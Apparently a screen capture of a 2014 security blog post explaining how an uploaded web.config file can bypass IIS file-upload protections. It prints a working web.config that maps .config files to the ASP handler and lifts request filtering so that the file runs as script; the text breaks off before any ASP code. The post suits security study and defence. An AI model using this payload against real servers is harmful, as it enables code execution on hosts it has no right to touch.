 Applications Places Firefox ESR Tue 01:21 1
Upload a web.config File for Fun & Profit | Soroush Dalili (@irsdl) – سروش دلیلی - Mozilla Firefox
Secure File Transfer Upload a web.config File
https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/
Soroush Dalili (@irsdl) – سروش دلیلی
Web AppSec ninja, semicolon character enthusiast!
HOME ADVISORIES PRIVACY POLICY
Upload a web.config File for Fun & Profit
The web.config file plays an important role in storing IIS7 (and higher) settings. It is very similar to a .htaccess file in Apache web server. Up-
loading a .htaccess file to bypass protections around the uploaded files is a known technique. Some interesting examples of this technique are
accessible via the following GitHub repository: https://github.com/wireghoul/htshells
In IIS7 (and higher), it is possible to do similar tricks by uploading or making a web.config file. A few of these tricks might even be applicable to
IIS6 with some minor changes. The techniques below show some different web.config files that can be used to bypass protections around the
file uploaders.
Running web.config as an ASP file
Sometimes IIS supports ASP files but it is not possible to upload any file with .ASP extension. In this case, it is possible to use a web.config file
directly to run ASP classic codes:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\in-
etsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>